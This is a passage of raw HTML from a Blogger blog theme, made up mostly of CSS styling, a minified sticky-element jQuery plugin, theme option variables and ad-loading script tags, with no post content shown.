ease}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.showpagePoint{background-color:#010101;color:#FFF}.showpageOf{display:none!important}.feed-links{clear:both;display:none;line-height:2.5em}.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}.sidebar h2{font-size: 11px;line-height: 14px;display: inline-block;margin: 0;padding: 9px 20px 7px;text-transform: uppercase;font-weight: 600;background: #000;color: #fff;}.widget-title {border-bottom: 2px solid #000;margin-bottom: 25px;}.sidebar-link-block {height: 32px;padding: 12px 19px 0px 65px;border: 1px solid #e7e7e7;position: relative;margin-bottom: 8px;padding-bottom: 0px;}.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {position: absolute;top: -1px;left: -1px;width: 48px;height: 33px;color: #fff;font-size: 12px;text-align: center;padding-top: 13px;}.sb-facebook {background: #315c9a;}.sb-twitter {background: #00aef0;}.sb-instagram {background: #9a673e;}.sb-youtube {background: #cc181e;}.sidebar-link-block a, .sidebar-link-block a:hover {color: #000;font-size: 9px;line-height: 19px;}.sidebar-link-block a:last-child {float: right;}.post-outer {margin-top: 20px;border-top: 1px solid #ddd;padding-top: 20px;}.post-outer:first-child {border: none;margin-top: 0px;padding-top: 0px;}.sidebar ul{list-style:none}.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}.list-label-widget-content li a:hover{color:#e44332}.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.cloud-label-widget-content{margin-top:10px}.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.label-size-1,.label-size-2{opacity:100}.FollowByEmail td{width:100%;float:left}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}.PopularPosts ul li a:hover{color:#e44332}.PopularPosts .item-title{margin:0;padding:0}.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}.roma-widget .wrp-titulo a:hover{color:#e44332}.post-nav li{padding:0;display:inline-block;width:50%}.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.post-nav li:hover a{color:#e44332}ul.post-nav span{font-weight:400}.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}.post-nav .next{text-align:right}h2{margin:0}#footer-wrapper{background-color:#010101}#footer{display:block;overflow:hidden;width:100%;background: #f5f5f5;}.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}.sect-left:nth-child(3){margin-right:0}.sect-left .widget-title{position: relative;margin-bottom: 20px;border-bottom: 2px solid #171717;}.sect-left h2{margin-bottom: 5px;letter-spacing: 1px;font-size: 11px;line-height: 14px;display: inline-block;margin: 0;padding: 9px 20px 7px;text-transform: uppercase;font-weight: 600;background: #1c1c1c;color:#fff}.sect-left h2 a{color:#E4E4E4}.sect-left .PopularPosts ul li a{color:#E4E4E4}.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}.sect-left .roma-widget .wrp-titulo a{color:#000}.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}.footer-wrapper .footer-sec{margin:0 auto}.footer-wrapper .copyright{font-size:12px}.footer-wrapper .copyright a{color:#fff}.footer-wrapper .copyright a:hover{color:#e44332}.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}.footer-wrapper #social-footer ul{overflow:hidden}.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}.footer-wrapper #social-footer ul li a:hover{color:#e44332}.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}#social-footer .facebook:before{content:"\f230"}#social-footer .twitter:before{content:"\f099"}#social-footer .gplus:before{content:"\f0d5"}#social-footer .rss:before{content:"\f09e"}#social-footer .youtube:before{content:"\f167"}#social-footer .skype:before{content:"\f17e"}#social-footer .stumbleupon:before{content:"\f1a4"}#social-footer .tumblr:before{content:"\f173"}#social-footer .vine:before{content:"\f1ca"}#social-footer .stack-overflow:before{content:"\f16c"}#social-footer .linkedin:before{content:"\f0e1"}#social-footer .dribbble:before{content:"\f17d"}#social-footer .soundcloud:before{content:"\f1be"}#social-footer .behance:before{content:"\f1b4"}#social-footer .digg:before{content:"\f1a6"}#social-footer .instagram:before{content:"\f16d"}#social-footer .pinterest:before{content:"\f0d2"}#social-footer .delicious:before{content:"\f1a5"}#social-footer .codepen:before{content:"\f1cb"}.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}.sect-left #ArchiveList select option{color:#010101}.sect-left .cloud-label-widget-content span a{color: #fff;background-color: #232323;}.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}#layout .row {width: 800px;}body#layout .section h4{color:#333!important}body#layout .theme-opt{display:block!important}body#layout #option{overflow:hidden}body#layout #option h4{font-size:16px;padding:4px 0 7px}body#layout #option .widget{float:left;width:50%}body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout #menu .widget {display: block;}body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {color: #dfdfdf;}body#layout .social-area{margin:0;width:30%}body#layout .header-content,body#layout #header-blog{height:160px}body#layout .header-logo{float:left;width:30%;margin:0;padding:0}body#layout .header-ads{width:70%;margin:0}body#layout .header-menu li.home-child{display:none}body#layout .header-search,body#layout .m-rec{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #ads-post10{display:block}body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:28%;float:left}body#layout #social-footer{width:30%;float:right}body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {.row{width:1000px}#main-wrapper{width: 590px;margin-right: 10px;}.ads-post .widget,.home-ad .widget{max-width:100%}.sect-left{width:31.55%}.related li{width:30.55%;}.back-to-top{display:none}}@media only screen and (max-width: 979px) {.row{width:740px;padding:0 20px;box-sizing:border-box}#header-blog,.header-content{height:auto}.header-logo{width:auto;float:none;margin:0 auto 34px}.header-logo img{margin: 34px auto 0;}.header-ads{float:none;margin:0 auto 20px}#main-wrapper{width:100%;margin-right:0}.sidebar-wrapper{float:none;width:100%}.item .sidebar-wrapper{padding-top:10px}.footer-sections{padding:15px 20px 10px}.sect-left{width:100%;margin-right:0;margin-bottom:20px}.sect-left:last-child{margin-bottom:0}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}}@media only screen and (max-width: 800px) {.block-image{width:247px;height:158px}.block-image .thumb,.block-image a{height:158px}}@media only screen and (max-width: 767px) {.row{width:100%;}.header-menu{width:50%;overflow:hidden;padding-top: 10px;}.nav-wrapper{padding-left:0}#nav1,#nav,.header-menu li.home-child{display:none}.tm-menu{width:35%}#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9dAeV03mhgtoWXfAYcmGOsb4ougPETAWymsSnUrw6-ccdlFj2Ii58eSiI6Kl4xIJNdD40rgvCp0DA1MbvhQlfVOIhUhyCYtB4E5wqCfHCbVqEgkR8fOrRrx4VmhgfsX8Msgv2RZz7kICw/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}.selectnav{display:block}}@media only screen and (max-width: 640px) {.resp_del4,.resp_del5{display:none}.related li{width:47%}.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}}@media only screen and (max-width: 579px) {.feat1 .primeiro {width:100%;margin-right:0}.feat .primeiro-content .feat-headline a{font-size:24px}.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}.feat1 ul li:nth-of-type(1){margin-right:4%}.retitle{clear: both;display: block}.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0;margin-bottom: 15px;float:left}}@media only screen and (max-width: 479px) {#selectnav1{width:99%;}.tm-menu{width:25%}.header-menu{width:75%}.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}.feat1 ul li{width:100%}.feat1 ul li:nth-of-type(1){margin-right:0}.item .post-title,.static_page .post-title{font-size:24px}.resp_del,.resp_del2,.resp_del3{display:none}.share-art .fac-art{padding:3px 10px}.related li{width:100%;margin-right:0;min-height:auto}.related-thumb{height:130px}.related li .related-img{height:100%}.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}.cmm-tabs-header h3 h9{display:inline-block}.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}.cmm-tabs-header .wrap-tab a{padding:0px 7px}.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}.footer-wrapper #social-footer ul li {display:inline-block;float:none}.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}}@media only screen and (max-width: 340px) {.row {padding:0 10px}.footer-sections{padding:15px 10px 10px}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}}@media only screen and (max-width: 319px) {.tm-menu{width:100%}.social-area{display:none}.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}.header-logo img{margin:15px auto 0px}.header-ads{margin:10px auto 10px}.header-menu{width:100%}.nav-wrapper{padding-left:0px;padding-right:0px}#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmn3DGoqZXVpm71LTlQ604AJjPEHH1BSGuZYS65TBu1VmKAAETmM4DtviiZLdC5vXAaYO-65XiZL3zqPB4giN9f0Km9fWcAc2ikLZDcX5NVnD9sgCyI1Ep6XtQQGW8IDpmuDmqE7LkVtqT/s1600-r/menu.png) no-repeat right top;width:100%}.header-search,.showpageOf{display:none}.block-image .thumb, .block-image, .block-image a{height:140px}.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}.index .post h2,.archive .post h2{margin:0}.index .date-header{display:none}.item .post-head,.static_page .post-head {margin:0px 0 5px}.item .post-title,.static_page .post-title {font-size:18px}.cmm-tabs-header{overflow:hidden}.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){var dimension=150;$('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n,image){var image=$(image);image.attr({src:image.attr('src').replace(/s72-c/,'s'+dimension)})})});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3WNKiFTn21YdSrdWe-tN9vte_CMTIZ2vQbHzLQdIzM1dWPcl4f0oP611BF6J-M9ny6JSnMT3UWVO3SGMrxfjb7qEfGNlisX3UTpWaD_JWmMyJy5gc9AyYWXDYz3_HGNRqAiFKtIKjE6n/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=458953323035764382&amp;zx=6f426564-9474-4ea2-aa5d-d2f85dab7a2e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=458953323035764382&amp;zx=6f426564-9474-4ea2-aa5d-d2f85dab7a2e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4667936251433692&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4667936251433692 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>

         <script type='text/javascript'>
          var postperpage=7;
         </script>
         
</div><div class='widget HTML' data-version='1' id='HTML106'>

